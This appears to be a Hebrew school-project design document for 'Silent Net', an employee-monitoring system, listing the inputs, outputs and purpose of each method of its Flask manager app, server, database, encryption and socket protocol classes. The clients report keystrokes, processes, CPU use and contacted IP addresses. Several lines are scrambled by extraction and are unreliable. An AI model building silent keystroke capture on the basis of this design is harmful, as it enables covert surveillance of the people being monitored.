- טענת יציאה: אין 🤇
- , השקע, Flask תיאור: מאתחל את אפליקציית הניהול, מגדיר את אפליקציית השליקציית השקע, היררכיית המסכים והנתיבים.
 - :setup_routes_ •
 - טענת כניסה: אין 🛚
 - טענת יציאה: אין ⊙
 - עבור אפליקציית האינטרנט. Flask תיאור: מגדיר את כל הנתיבים של
 - :setup error handlers
 - טענת כניסה: אין ∘
 - ו-500 ו-HTTP אור: מגדיר מטפלי שגיאות עבור שגיאות 404 ו-500.
 - :check_screen_access •





- טענת כניסה: פונקציית תצוגה ניתנת לקריאה של Flask).
- טענת יציאה: פונקציה עטופה ניתנת לקריאה שאוכפת היררכיית מסכים.
- תיאור: דקורטור שבודק אם למשתמש יש הרשאה לגשת למסך בהתבסס על היררכיה מוגדרת.

:disconnect •

- טענת כניסה: אין
- טענת יציאה: אין
- . מתנתק מהשרת ומנקה את השקע. ס
 - :exit program
 - טענת כניסה: אין ⊙
- טענת יציאה: תגובה ריקה עם קוד סטטוס 204.
- תיאור: מטפל ביציאה מהאפליקציה, מתנתק מהשרת ומסיים את התהליך.
 - :page not found
 - טענת כניסה: אובייקט שגיאה (בדרך כלל 404).
 - טענת יציאה: תבנית HTML מעובדת עבור דף השגיאה
 - תיאור: מעבד את דף השגיאה 404.
 - :internal error •
 - טענת כניסה: אובייקט שגיאה (בדרך כלל 500).
 - טענת יציאה: תבנית HTML מעובדת עבור דף השגיאה
 - .500 תיאור: מעבד את דף שגיאת השרת הפנימית .500
 - :exit page
 - טענת כניסה: אין
 - טענת יציאה: תבנית HTML מעובדת עבור מסך אישור היציאה.
 - . תיאור: מעבד את דף אישור היציאה. ס
 - :loading screen
 - טענת כניסה: אין ∘
 - טענת יציאה: תבנית HTML מעובדת עבור מסך הטעינה.
 - . תיאור: מעבד את מסך הטעינה בזמן ניסיון להתחבר לשרת. ⊙
 - :start screen



- טענת כניסה: אין
- מעובדת עבור מסך הכניסה הראשוני, פוטנציאלית עם HTML טענת יציאה: תבנית דגל המציין סיסמה שגויה.
 - . תיאור: מעבד את מסך הכניסה הראשוני. ⊙

:check password •

- טענת כניסה: סיסמה מטופס הכניסה.
- סענת יציאה: תגובת הפניה, או למסך ההגדרות (בכניסה מוצלחת), למסך הטעינה
 (אם החיבור נכשל), או למסך הפתיחה (אם הסיסמה שגויה).
 - ס תיאור: מאמת את סיסמת המנהל מול השרת.
 - :settings_screen •
 - טענת כניסה: אין ∘
 - . טענת יציאה: תבנית HTML מעובדת עבור מסך הגדרות השרת. ⊙
 - . תיאור: מעבד את מסך הגדרות השרת. ס
 - :submit_settings •
 - טענת כניסה: נתוני טופס המכילים את מספר העובדים והגדרות הבטיחות.
 - . טענת יציאה: תגובת הפניה למסך העובדים. ס
 - . תיאור: מעדכן את הגדרות השרת עם הערכים שסופקו. \circ

:employees screen •

- טענת כניסה: אין ⊙
- סענת יציאה: תבנית HTML מעובדת עבור מסך רשימת העובדים, המכילה רשימה ⊙ של סטטיסטיקות עובדים.
 - . תיאור: מעבד את מסך רשימת העובדים, ושולף נתונים מהשרת.

:delete client •

- טענת כניסה: נתוני JSON המכילים את שם הלקוח למחיקה.
- . טענת יציאה: תגובת JSON המציינת הצלחה או כישלון של המחיקה. 🛚 כ
 - ס תיאור: מטפל בבקשה למחיקת לקוח מהשרת. ס

:manual_connect •

- טענת כניסה: אין 🏻 🔾
- . טענת יציאה: תגובת JSON המציינת את סטטוס החיבור.
- . תיאור: מנסה להתחבר לשרת באופן ידני ומחזיר את סטטוס החיבור.



:update client name

- טענת כניסה: נתוני JSON המכילים את השם הישן והשם החדש של הלקוח. 🧠
 - . טענת יציאה: תגובת JSON המציינת הצלחה או כישלון של עדכון השם. 🏻 💍
 - . תיאור: מטפל בבקשה לעדכון שם של לקוח. ∘
 - :stats screen •
 - טענת כניסה: שם של לקוח. ○
- סענת יציאה: תבנית HTML מעובדת עבור מסך הסטטיסטיקות המפורטות, המכילה trmL מעוני סטטיסטיקה של הלקוח.
 - תיאור: מעבד את מסך הסטטיסטיקות המפורטות עבור לקוח מסוים, ושולף נתונים מהשרת.
 - :connect_to_server •
 - טענת כניסה: אין ∘
 - טענת יציאה: אין ○
 - . תיאור: מנסה להתחבר לשרת. ∘
 - :run •

 - טענת יציאה: אין ∘
 - .Flask תיאור: מריץ את אפליקציית .

server.py

DB.py ו protocol.py המודול נעזר ב

Class: SilentNetServer

תפקיד: זוהי אפליקציית ליבת השרת. היא מנהלת את כל חיבורי הלקוח והמנהל, מקבלת ומעבדת נתונים, ויוצרת אינטראקציה עם מסד הנתונים. היא אחראית לפעולה הכוללת של מערכת Silent" "Net.

תכונות:

- max_clients (int) ⊃ המספר המרבי של לקוחות עובדים המורשים להתחבר.
 - o safety (int) סף בטיחות לטיפול בהודעות לא חוקיות. □
 - בסיסמה הנדרשת לאימות מנהל. password (str) כ
 - דגל המציין אם השרת פועל. proj_run (bool) ○
 - בגל המציין אם מנהל מחובר כעת. manager_connected (bool) 🗔





- רשימה של טאפלים, שכל אחד מהם מכיל אובייקט ת'רד clients_connected (list) / י ואובייקט לקוח עבור לקוחות עובדים מחוברים.

פעוי

:run_server_

st) o	teil) k	macs_connected רשימה של כתובות MAC של לקוחות עובדים מחוברים.
nt) o	ent	.אירוע המשמש לסנכרון קבלת נתוני לקוח clients_recv_event (threading.E
RM) o	ORM	log_data_base (UserLogs מופע של המחלקה UserLogsORM לניהול לוגים
ld) o	serld	uid_data_base (Usarld מופע של המחלקה uid_data_base (Us
er) o	erver	server_comm (se אובייקט שרת לתקשורת רשת.
לות:		
t •	_init_	:
	0	טענת כניסה: אין
	0	טענת יציאה: אין
	0	תיאור: מאתחל את השרת עם הגדרות ברירת מחדל.
tart •	:sta	
	0	טענת כניסה: אין
	0	טענת יציאה: אין
	0	תיאור: מפעיל את השרת עם ההגדרות שהוגדרו.
on_ •	ation	:load_configur
	0	טענת כניסה: אין או ארגומנטים משורת הפקודה (מספר לקוחות מקסימלי, רמת בטיחות וסיסמה).
	0	טענת יציאה: אין
	0	תיאור: טוען את הגדרות השרת משורת הפקודה או משתמש בברירות מחדל.
es_ •	ases	:initialize_datab
	0	טענת כניסה: אין
	0	טענת יציאה: אין
	0	תיאור: מאתחל חיבורים למסדי הנתונים.
ts_ •	tcuts	:setup_keyboard_shor
	0	טענת כניסה: אין
	0	טענת יציאה: אין
	0	תיאור: מגדיר קיצורי מקלדת לשליטה בשרת.

61



טענת כניסה: אין

טענת יציאה: אין

. תיאור: לולאת השרת הראשית לקבלה וטיפול בחיבורי לקוחות.

:accept clients

טענת כניסה: אין ∘

טענת יציאה: אין ∘

. תיאור: מקבל ומנהל חיבורי לקוחות נכנסים. ס

:handle client connection

. טענת כניסה: אובייקט לקוח. ס

טענת יציאה: אין

. תיאור: קובע את סוג הלקוח ומנתב למטפל המתאים. ⊙

:determine client type •

. טענת כניסה: אובייקט לקוח, סוג הודעה, תוכן הודעה. ⊙

טענת יציאה: ערך בוליאני: True אם הלקוח היה מנהל, False

. תיאור: קובע אם הלקוח הוא מנהל או עובד ומטפל בהתאם.

:handle manager connection •

טענת כניסה: אובייקט לקוח, הודעת סיסמה.

טענת יציאה: ערך בוליאני: תמיד מחזיר True (חיבור מנהל מטופל).

. תיאור: מטפל באימות וחיבור של מנהל. ס

:handle employee connection •

טענת כניסה: אובייקט לקוח, הודעת אימות. ○

טענת יציאה: אין ∘

. תיאור: מטפל באימות וחיבור של עובד. ס

:remove_disconnected_client_

טענת כניסה: אובייקט לקוח להסרה.

טענת יציאה: אין ∘

תיאור: מסיר לקוח מנותק מרשימת הלקוחות המחוברים.

:quit server •

טענת כניסה: אין

טענת יציאה: אין ∘



ס תיאור: מסיים את פעולת השרת. ס

:erase_all_logs •

טענת כניסה: אין ∘

. תיאור: מוחק את כל הלוגים ממסד הנתונים. ∘

Class: ManagerHandler

תפקיד: מחלקה זו, הפועלת בצד השרת, מטפלת בתקשורת ספציפית מלקוח מנהל מחובר. היא מקבלת בקשות מהמנהל (למשל, עבור נתוני לקוח, מחיקת לקוח) ומעבדת אותן, לעתים קרובות באינטראקציה עם מסד הנתונים. משתמשת ב protocol.py ו encryption.py על מנת לקיים תקשורת מוצפנת ואמינה עם המנהל.

תכונות:

- הפניה למופע השרת הראשי. server (SilentNetServer): כ
 - .למנהל client (client): o

- :__init___ •
- . טענת כניסה: מופע של SilentNetServer, אובייקט לקוח.
- . תיאור: מאתחל את המטפל במנהל עם השרת ואובייקט הלקוח המתאים.
 - :process_requests •
 - טענת כניסה: אין ∘
 - טענת יציאה: אין ○
 - . מיאור: לולאה ראשית לעיבוד בקשות ממנהל.
 - :handle client request •
 - סענת כניסה: סוג הודעה, תוכן הודעה. ⊙
 - . טענת יציאה: תוכן תגובה ⊙
 - תיאור: מנתב בקשות לקוח לפונקציות טיפול מתאימות.
 - :get client data •
 - . טענת כניסה: שם לקוח. ∘
 - . טענת יציאה: נתוני סטטיסטיקה של לקוח. ס
 - . מיאור: אוסף נתוני סטטיסטיקה מפורטים עבור לקוח מסוים.
 - :handle name change



- טענת כניסה: פרמטרי הודעה (שם קודם ושם חדש).
 - טענת יציאה: סוג הודעה המציין הצלחה או כישלון. 🧠
 - . תיאור: מטפל בבקשה לשינוי שם לקוח.
 - :delete_client_ •
 - טענת כניסה: פרמטרי הודעה (שם לקוח).
 - טענת יציאה: אין 🏻 🔾
 - . תיאור: מטפל בבקשה למחיקת לקוח. ס
 - :handle_unsafe_message_
 - טענת כניסה: אין 🛚
- . טענת יציאה: ערך בוליאני המציין אם לנתק את המנהל. ⊙
- . תיאור: מטפל בהודעות לא בטוחות/לא חוקיות מהמנהל

Class: ClientHandler

תפקיד: מחלקה זו, הפועלת בצד השרת, מטפלת בתקשורת עם לקוח (עובד). היא מקבלת נתונים מהלקוח (כגון שימוש במעבד, תהליכים פתוחים, הקלדות) ומעבדת אותם, ומאחסנת את המידע הרלוונטי במסד הנתונים.

תכונות:

- . הפניה למופע השרת הראשי. server (SilentNetServer): כ
 - רלקוח. client (client): מיבור ה client (client):
- מתובת ה MAC כתובת ה mac_address (str): ○

- :__init___ •
- טענת כניסה: מופע של SilentNetServer, אובייקט לקוח, כתובת MAC של לקוח.
 - טענת יציאה: אין ∘
 - MAC- תיאור: מאתחל את המטפל בלקוח עם השרת, אובייקט הלקוח וכתובת ה-המתאימה.
 - :process data •
 - טענת כניסה: אין ∘
 - טענת יציאה: אין ○
 - . תיאור: לולאה ראשית לעיבוד נתונים מלקוח
 - :handle client data •
 - טענת כניסה: סוג נתונים, נתוני הודעה.



- טענת יציאה: אין ○
- . תיאור: מנתב נתוני לקוח לפונקציות טיפול מתאימות.
 - :handle_ip_data_ •
 - o טענת כניסה: נתוני הודעה (כתובות IP). סענת כניסה:
 - o תיאור: מטפל בנתוני כתובות IP מהלקוח. ס
 - :handle_process_data_ •
 - . טענת כניסה: נתוני הודעה (שמות תהליכים). ⊙
 - טענת יציאה: אין ○
 - . תיאור: מטפל בנתוני שמות תהליכים מהלקוח. ⊙
 - :handle_cpu_data_ •
 - . טענת כניסה: נתוני הודעה (נתוני שימוש במעבד). ⊙

 - . תיאור: מטפל בנתוני שימוש במעבד מהלקוח. ס
 - :handle_keyboard_data_ •
 - . טענת כניסה: נתוני הודעה (אירועי לוח מקשים). ⊙
 - טענת יציאה: אין ∘
 - . תיאור: מטפל בנתוני אירועי לוח מקשים מהלקוח.

DB.py

protocol.py מ MessageParser המודול נעזר במחלקת

Class: DBHandler

תפקיד: מחלקת בסיס לטיפול בפעולות מסד נתונים. היא מספקת את הבסיס לחיבור, שאילתות וניהול מסד נתונים SQLite. היא נועדה להיות מחלקה ממנה יורשות מחלקות אחרות שצריכות גישה למסד נתונים .

תכונות:

- קבוע ברמת המחלקה המגדיר את שם קובץ מסד הנתונים DB_NAME (str): \circ "server db.db").
- SQLite.משתנה מופע המייצג את החיבור למסד הנתונים conn (sqlite3.Connection): o
 - משתנה מופע המייצג את אובייקט הסמן המשמש לביצוע cursor (sqlite3.Cursor): ⊙ שאילתות.SQL
- able name (str): ⊙ משתנה מופע המאחסן את שם הטבלה הראשית שהמטפל משויך אליה.





בעילת ת'רד כדי להבטיח פעולות מסד נתונים בטוחות לת'רד. _lock (threading.Lock): ○

פעולות:

:init •

טענת כניסה: אובייקט חיבור למסד נתונים, אובייקט סמן למסד נתונים, שם הטבלה.	0	
.טענת יציאה: אין	0	

. תיאור: מאתחל חיבור למסד נתונים באמצעות אובייקטי חיבור וסמן קיימים

:connect DB •

טענת כניסה: שם מסד הנתונים.

טענת יציאה: טאפל המכיל אובייקט חיבור ואובייקט סמן. 💿

. תיאור: מקים חיבור למסד נתונים ומחזיר אובייקט חיבור וסמן.

:close_DB •

. טענת כניסה: אובייקט סמן, אובייקט חיבור. ⊙

. טענת יציאה: אין ⊙

סוגר את החיבור למסד הנתונים. ○

:clean deleted records DB •

. טענת כניסה: אין ⊙

. טענת יציאה: אין ⊙

. מנקה את כל הרשומות שנמחקו מהטבלה. ס תיאור: מנקה את כל

:delete all records DB •

טענת כניסה: אין. ◦

.טענת יציאה: אין 🔈

תיאור: מוחק את כל הרשומות מהטבלה ומנקה את מסד הנתונים. \circ

:commit •

ענת כניסה: פקודת SQL, ארגומנטים לפקודה (אופציונלי). ∘





- o טענת יציאה: תוצאות השאילתה (ייתכן מבנה נתונים מורכב בהתאם לשאילתה).
 - . תיאור: מבצע פקודת SQL במסד הנתונים עם נעילה להבטחת סנכרון.

Class: UserLogsORM

תפקיד: מחלקה זו (בדומה ל-ORM) מרחיבה את DBHandler כדי לנהל רישום של נתוני פעילות משתמש. היא מספקת שיטות להוספת לוגים, אחזור סטטיסטיקות (כגון WPM, שימוש במעבד) וניתוח התנהגות משתמש. היא משתמשת בתבנית Singleton כדי להבטיח שקיים רק מופע אחד. משתמשת ב protocol.py על מנת לפרק הודעות לפי הפרוטוקול לפרמטרים.

תכונות:

- :new •
- טענת כניסה: המחלקה עצמה (cls), אובייקט חיבור למסד נתונים, אובייקט סמן למסד הנתונים, שם הטבלה.
 - . טענת יציאה: מופע סינגלטון של המחלקה. ס
- תיאור: מבטיח שתיווצר רק מופע יחיד של המחלקה ומאתחל אותו עם חיבור וסמן קיימים.
 - :client setup db •
 - טענת כניסה: כתובת MAC של הלקוח.סענת כניסה: כתובת סענת כניסה:
 - .טענת יציאה: אין כ
 - ס תיאור: כותב לוגים בסיסיים שצריכים להיות עבור כל לקוח בעת התחברות. ס
 - :delete_mac_records_DB •
 - טענת כניסה: כתובת MAC של הלקוח.
 - .טענת יציאה: אין 💿
 - o תיאור: מוחק את כל הרשומות מהטבלה של כתובת MAC מסוימת. ○



1 60 m	כפר-סבא	18	
		_	

מר כפיר 330869017	עונ - Silent N
:check_inact	ive •
טענת כניסה: כתובת MAC של הלקוח.	0
טענת יציאה: טאפל המכיל את הזמן האחרון שהלקוח היה פעיל, ואת מספר הדקות שהוא לא פעיל.	0
תיאור: בודק אם הלקוח כרגע לא פעיל.	0
:update_last_in	put•
טענת כניסה: כתובת MAC של הלקוח.	0
.טענת יציאה: אין	0
תיאור: מעדכן את הזמן האחרון שהמשתמש ביצע אירוע קלט.	0
:get_total_active_ti	me •
טענת כניסה: כתובת MAC של הלקוח.	0
טענת יציאה: מספר דקות הפעילות הכוללות.	0
תיאור: מחשב את זמן הפעילות הכולל של המשתמש.	0
:update_cpu_usa	• • •
טענת כניסה: כתובת MAC של הלקוח, נתוני שימוש במעבד.	0
.טענת יציאה: אין	0
תיאור: מעדכן את רשומות ניצול המעבד.	0
:insert	_data •
טענת כניסה: כתובת MAC של הלקוח, סוג הנתונים, הנתונים עצמם.	0
HA CAMAN BANKA	

- . טענת יציאה: אין ⊙
- . מיאור: מכניס נתונים לטבלת SQL, אם הרשומה כבר קיימת מגדיל את המונה שלה. o

:get_process_count •

- טענת כניסה: כתובת MAC של הלקוח. \circ
- . טענת יציאה: רשימת טאפלים של שם התהליך ומספר הפעמים שנפתח \circ



. תיאור: מקבל את מספר הפעמים שכל תהליך נפתח עבור לקוח מסוים. o

:get_inactive_times •

- o טענת כניסה: כתובת MAC של הלקוח. ס
- טענת יציאה: רשימת טאפלים של זמן ומשך חוסר פעילות. 💿
 - . תיאור: מחשב את זמני חוסר הפעילות של המשתמש. ס

:get_wpm •

- טענת כניסה: כתובת MAC של הלקוח, רשימת זמני חוסר פעילות, אינדיקציה אם היה חוסר פעילות אחרי האירוע האחרון.
 - טענת יציאה: מספר מילים לדקה ממוצע. ⊙
- תיאור: מחשב את ממוצע המילים לדקה שהמשתמש מקליד תוך התעלמות מזמנים לא פעילים.

:get_cpu_usage •

- טענת כניסה: כתובת MAC של הלקוח.
- טענת יציאה: טאפל של מילון ליבות מעבד וניצולן ורשימת זמני לוגים.
 - . תיאור: מקבל את כל הלוגים של ניצול המעבד.

:get active precentage •

- טענת כניסה: כתובת MAC של הלקוח.
- טענת יציאה: אחוז הזמן שהמשתמש היה פעיל.
- . תיאור: מחשב את אחוז הזמן שהמשתמש היה פעיל. ס

:get reached out ips •

- טענת כניסה: כתובת MAC של הלקוח.סענת כניסה: כתובת סענת כניסה:
- טענת יציאה: רשימת כתובות IP טענת יציאה: רשימת כתובות
- . תיאור: מקבל את כל כתובות ה-IP שלקוח מסוים פנה אליהן. \circ



Class: UserId

תפקיד: מחלקה זו גם מרחיבה את DBHandler ומשתמשת בתבנית Singleton. היא אחראית על ניהול זיהוי משתמשים במערכת. היא מאחסנת ומאחזרת מידע משתמשים על סמך כתובות MAC ושמות מארחים.

תכונות:

DBHandler – מ, conn, cursor, table name, lock יורשת o on, cursor, table name, lock יורשת

- :new •
- טענת כניסה: המחלקה עצמה (cls), אובייקט חיבור למסד נתונים, אובייקט סמן למסד הנתונים, שם הטבלה.
 - . טענת יציאה: מופע סינגלטון של המחלקה. ס
- תיאור: מבטיח שתיווצר רק מופע יחיד של המחלקה ומאתחל אותו עם חיבור וסמן קיימים.
 - :delete_mac •
 - טענת כניסה: כתובת MAC של ההתקן. 🧠
 - .טענת יציאה: אין
 - o תיאור: מוחק כתובת MAC מסוימת מהטבלה. ס
 - :insert data •
 - טענת כניסה: כתובת MAC של ההתקן, שם המארח של ההתקן.
 - טענת יציאה: ערך בוליאני המציין אם המשתמש כבר מחובר.
 - כבר בשימוש או אם שם SQL, בודק אם ה-MAC כבר בשימוש או אם שם sQL מניס נתונים לטבלת.
 - :update name •
 - . טענת כניסה: שם המארח הקודם, שם המארח החדש. ⊙
 - .טענת יציאה: אין 🔈



ס תיאור: מנהל משנה שם ללקוח. ⊙

check	user	existence	•

- . טענת כניסה: שם המארח של ההתקן. ס
- . (או מספר שלם המציין קיום). סענת יציאה: ערך בוליאני (או מספר שלם המציין קיום).
 - ס תיאור: בודק אם לקוח מסוים כבר מחובר. ○

:get clients •

- טענת כניסה: אין. ◦
- ושם מארח. MAC טענת יציאה: רשימת טאפלים של סענת יציאה
- . שם מארח MAC תיאור: מקבל את כל הנתונים על לקוחות
 - :get_mac_by_hostname •
 - טענת כניסה: שם המארח של ההתקן.
 - .MAC טענת יציאה: כתובת
- o תיאור: מקבל את כתובת ה-MAC המתאימה של מחשב לפי שם המארח. ס

encryption.py

Class:DiffieHellman

תפקיד: מחלקה זו מטפלת בחילופי מפתחות .Diffie-Hellman היא מאפשרת לשני צדדים להסכים על סוד משותף מעל תווך לא מאובטח .

תכונות:

- מספר ראשוני המשמש לחילופי המפתחות. prime (int): •
- מספר הבסיס המשמש לחילופי המפתחות. base (int):
- מפתח פרטי שנוצר באופן אקראי עבור צד זה. private_key (int): •

- : init •
- :סענת כניסה
- . מספר ראשוני לחילופי המפתחות: (int) prime ■



המפתחות.	לחילופי	בסיס	מספר	:(int)) base	

ם מספר ראשוני ובסיס. אם prime או	תיאור: מאתחל את חילופי Diffie-Hellman ע	О
	base הם 0. הוא מייצר פרמטרים חדשים.	

:generate	_private_	_key	•
-----------	-----------	------	---

טענת כניסה: אין ∘

(int) טענת יציאה: מפתח פרטי

. תיאור: מייצר מפתח פרטי אקראי.

:get_public_key •

טענת כניסה: אין ∘

(int) טענת יציאה: מפתח ציבורי ⊙

ס תיאור: מחשב ומחזיר את המפתח הציבורי. ⊙

:get_shared_secret •

:סענת כניסה

המפתח הציבורי של הצד השני. (int) other_public_key ■

o טענת יציאה: סוד משותף (int) סענת יציאה סוד

. תיאור: מחשב את הסוד המשותף באמצעות המפתח הציבורי של הצד השני.

Class: AESHandler

תפקיד: מחלקה זו מטפלת בהצפנה ופענוח של AES במצב CBC. היא מספקת שיטות להצפנת ופענוח נתונים באמצעות מפתח

תכונות:

- המשמש להצפנה ופענוח. אם לא סופק, נוצר AES, אופציונלי): מפתח ה-AES המשמש להצפנה ופענוח. אם לא סופק, נוצר מפתח אקראי.
 - AES. אובייקט הצפנה של cipher (AES) •

- :__init___ •
- :סענת כניסה
- AES, אופציונלי): מפתח bytes) key
 - טענת יציאה: אין ∘
- עם מפתח. אם לא ניתן מפתח, נוצר מפתח אקראי. AESHandler עם מפתח. אם לא ניתן מפתח, נוצר מפתח אקראי.



'an	crunt	
.en	crypt	•

- :סענת כניסה
- bytes) data או str או bytes) או
 - טענת יציאה: נתונים מוצפנים (bytes) טענת יציאה
- .CBC במצב AES תיאור: מצפין נתונים באמצעות \circ
 - :decrypt •
 - טענת כניסה: ◦
- bytes) encrypted_data (bytes) encrypted_data
 - o טענת יציאה: נתונים מפוענחים (bytes) סענת יציאה: נתונים
 - .CBC במצב AES תיאור: מפענח נתונים מוצפנים באמצעות

Class: EncryptionHandler

תפקיד: מחלקה זו משלבת את חילופי Diffie-Hellman ואת הצפנת AES כדי לספק תקשורת מוצפנת. היא מטפלת בחילופי המפתחות הראשוניים ולאחר מכן משתמשת ב AES-להצפנת ופענוח הודעות .

תכונות:

- :dh (DiffieHellman) מופע של המחלקה ch (DiffieHellman) מופע של המחלקה
- AESHandler) aes_handler, אופציונלי): מופע של המחלקה AESHandler לטיפול AESHandler בהצפנת AES לאחר השגת סוד משותף.

- : init •
- :סענת כניסה
- .Diffie-Hellman מספר ראשוני לחילופי: (int) prime
 - .Diffie-Hellman בסיס לחילופי (int) base
- .Diffie-Hellman עם פרמטרים של EncryptionHandler עיאור: מאתחל את ס
 - :generate_shared_secret
 - :סענת כניסה
 - יהמפתח הציבורי של הצד השני. (int) other_public_key
 - טענת יציאה: אין \circ
- עם מפתח נגזר. AESHandler עיאור: מייצר את הסוד המשותף ומאתחל את \circ



:encrypt •

ה	יס	כנ	ת	ענ	υ	0

או bytes) data ■ או str או bytes) או •

טענת יציאה: נתונים מוצפנים (bytes) טענת יציאה

.AES תיאור: מצפין נתונים באמצעות ⊙

:decrypt •

טענת כניסה: ◦

bytes) encrypted_data • (bytes) encrypted_data

(bytes) טענת יציאה: נתונים מפוענחים ο

.AES תיאור: מפענח נתונים מוצפנים באמצעות o

protocol.py

encryption.py a EncryptionHandler המודול נעזר במחלקת

Class: MessageParser

תפקיד: מחלקה זו אחראית על ניתוח ויצירת הודעות בהתאם לכללי הפרוטוקול המוגדרים. היא מגדירה את מבנה ההודעות, סוגי ההודעות ושיטות לקידוד ופענוח שלהן.

תכונות:

- . PROTOCOL SEPARATOR (bytes) ספריד המשמש להפרדת שדות בהודעות הפרוטוקול. ⊙
- o או bytes): המגדירים סוגי הודעות שונים (למשל, ,bytes): המגדירים סוגי הודעות שונים (למשל, ,CLIENT_MSG_SIG) ס וכו').

- :encode str •
- :סענת כניסה
- str) msg או bytes): ההודעה לקידוד.
 - (bytes) טענת יציאה: הודעה מקודדת ⊙
 - .bytes- תיאור: מקודד מחרוזת ל
 - :protocol message construct
 - :טענת כניסה
 - o:(str) msg_type •
- args* ארגומנטים נוספים להכללה בהודעה.
 - טענת יציאה: הודעה בנויה (bytes)



תיאור: בונה הודעה בהתאם לכללי הפרוטוקול	0
---	---

:protocol	message	_deconstruct	•
-----------	---------	--------------	---

- טענת כניסה: ◦
- ארב הבייטים של ההודעה. (bytes) msg ■
- .int) part split ,int) part split ...
 - o טענת יציאה: רשימה של שדות הודעה (רשימה של bytes) ∪ ∪ ∪ ∪ ∪
 - . תיאור: מפרק הודעה לשדותיה בהתאם לכללי הפרוטוקול.

Class: TCPsocket

תפקיד: מחלקה זו עוטפת את פונקציונליות ה-socket של TCP, ומספקת שיטות ליצירה, חיבור, שליחה, קבלה וסגירה של socket. היא מפשטת את פעולות ה-socket עבור המחלקות האחרות.

תכונות:

- אורך השדה המשמש לציון אורך ההודעה. MSG_LEN_LEN (int):
 - .sock (socket.socket)___
 - .socket של ה-IP של ה-socket אופציונלי): כתובת ה-IP של ה-socket

- : init •
- :סענת כניסה
- socket.socket) sock, אופציונלי): אובייקט socket.socket
 - טענת יציאה: אין ∘
 - קיים. socket חדש או עוטף socket TCP תיאור: יוצר o
 - :set timeout •
 - :סענת כניסה
 - בשניות. timeout או int) time
 - טענת יציאה: אין ∘
 - .socket-ל timeout כ
 - :get_ip •
 - טענת כניסה: אין ⊙
 - socket (str)-של ה-IP-טענת יציאה: כתובת ה



socket-ה	של	וP-ה	כתובת	את	מחזיר	:תיאור	0
----------	----	------	-------	----	-------	--------	---

- :create server socket
 - :סענת כניסה
- . כתובת ה-IP לקשירת השרת: (str) bind ip
 - int) bind port וווי): הפורט לקשירת השרת. ■
- ו מספר החיבורים המקסימלי להאזנה. נint) server listen
 - טענת יציאה: אין
 - .TCP שרת socket ס תיאור: מכין
 - :server socket recv client
 - טענת כניסה: אין ∘
 - (socket.socket) של לקוח socket טענת יציאה: אובייקט
 - תיאור: השרת מקבל לקוח חדש.
 - :client_socket_connect_server
 - טענת כניסה: ◦
 - (str) dst_ip: כתובת ה-IP של השרת.
 - int) dst port וווי): הפורט של השרת.
 - טענת יציאה: אין ∘
 - תיאור: מחבר socket לקוח לשרת.
 - :close •
 - טענת כניסה: אין
 - טענת יציאה: אין
 - .socket-תיאור: סוגר את ה
 - :send
 - :טענת כניסה
 - bytes) data ונים לשליחה.
 - טענת יציאה: אין
 - .socket-תיאור: שולח נתונים דרך
 - :recv •
 - :טענת כניסה



• Users (Int) length (bytes): אורך הנתונים לקבלה. • Users: נתונים שהתקבלו (bytes): אורך הנתונים לקבלה. • Class: client (Class: client (Cla	330869017 - עומר כפיר Silen	: Net
 ת'אור: מקבל נתונים מה-Class: client תפקיד: מחלקה זו מרחיבה את TCPsocket כדי מחלקה זו מרחיבה את TCPsocket כדי מחלקה זו מרחיבה את TCPsocket כדי מחלקה זו מרחיבה את הוצעות, וכן ניהול של הודעות "לא בטוחות". יורשתcip, sock,ip, "ICPsocket a sock,ip, "ICPs	יי אורך הנתונים לקבלה. (int) length ■	
Class: client תפקיד: מחלקה זו מרחיבה את TCPsocket בתקשורת ספציפית בצד הלקוח. היא מוסיפה מרפונות: • יורשת	(bytes) טענת יציאה: נתונים שהתקבלו ⊙	
תפקיד: מחלקה זו מרחיבה את TCPsocket ברקשורת ספציפית בצד הלקוח. היא מוסיפה פונקציונליות להצפנה ופענוח של הודעות, וכן ניהול של הודעות "לא בטוחות". • "TCPsocket - sock, _ip_ ". • "EncryptionHandler (sock, _ip_ ". • "EncryptionHandler) encryption (sock and a size	.socket מקבל נתונים מה-socket. ο	
פונקציונליות להצפנה ופענוח של הודעות, וכן ניהול של הודעות "לא בטוחות". • 'יורשתqi הסכג,ip יורשתdimersock,ip אופציונלי): מופע של EncryptionHandler לטיפול בהצפנה. •init •iunsafe_msg_cnt (int) , אופציונלי): מופע של EncryptionHandler לטיפול : בהצפנה. •init •iinit •iinit : •init •iinit •iinit •iinit : •init •iinit •iinit : •iinit •iinit •iinit : •iinit •iinit : מאתחל אובייקט לקוח, כולל טיפול בהצפנה אם נדרש. •iinit : •	Class: c	lient
 יורשת Factoryption and an architecture. בהצפנה. init init init init : unsafe_msg_cnt (int). init : unsafe_msg_cnt (int). init : outur ction: outur ction: outur ction: outur ction: outur ction: outur ction: outur ction: 	·	-
• EncryptionHandler) encryption לטיפול בהצפנה. • Long tion (int) בהצפנה. • Long tion (int) (init) (ות:	תכונ
בהצפנה. עולות: unsafe_msg_cnt (int) : unsafe_msg_cnt (int) : unit_ : unit_ : uut	.TCPsocket-ם sock,ip יורשת	•
פעולות: init • init • o uutu ceron: o uutu reynen: אין o uutu resensi (bool, אופציונלי): דגל המציין אם זהו לקוח מנהל. o uutu reynens: o uutu ceron: o uutu reynen: אין o uutu ceron: אין o uutu reynen: בexchange_keys o uutu reynen: המעיד האם ההחלפת מפתחות עברה בהצלחה o uutu: מבצע החלפת מפתחות עם הצד השני המחובר	· · · · · · · · · · · · · · · · · · ·	•
init • o uktr ctron:: o uktr ctron: o uktr versh: אין o uktr versh: אין o uktr ctron: e cried deferss o uktr ctron: e cried (str) MAC הברוב (str) MAC העובר (str) MAC העובר (str) MAC העובר (str) שנה ללקוח o uktr versh: אין o uktr ctron: who hale with the first of the content of the co	:unsafe_msg_cnt (int) מונה של הודעות "לא בטוחות" שהתקבלו.	•
• טענת כניסה: • טענת כניסה: • טענת יציאה: אין • תיאור: מאתחל אובייקט לקוח, כולל טיפול בהצפנה אם נדרש. • עינת כניסה: • בתובת MAC אובייקט לקוח (str) חדשה ללקוח • טענת יציאה: אין • עינת יציאה: אין • סענת יציאה: אין • ייאור: משנה את התכונה של האובייקט של הכתובת get_address • ייאור: מחזיר את הכתובת MAC • טענת יציאה: מחזיר את הכתובת MAC • טענת יציאה: מחזיר את הכתובת MAC • ייאור: מחזיר את הכתובת MAC של הלקוח/מנהל • exchange_keys • ייטענת יציאה: בוליאני המעיד האם ההחלפת מפתחות עברה בהצלחה • ייאור: מבצע החלפת מפתחות עם הצד השני המחובר	ות:	פעוז
